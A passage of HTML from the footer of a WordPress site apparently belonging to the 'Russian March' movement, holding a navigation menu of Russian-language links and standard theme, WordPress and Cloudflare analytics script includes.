</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"adfea7e7f5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>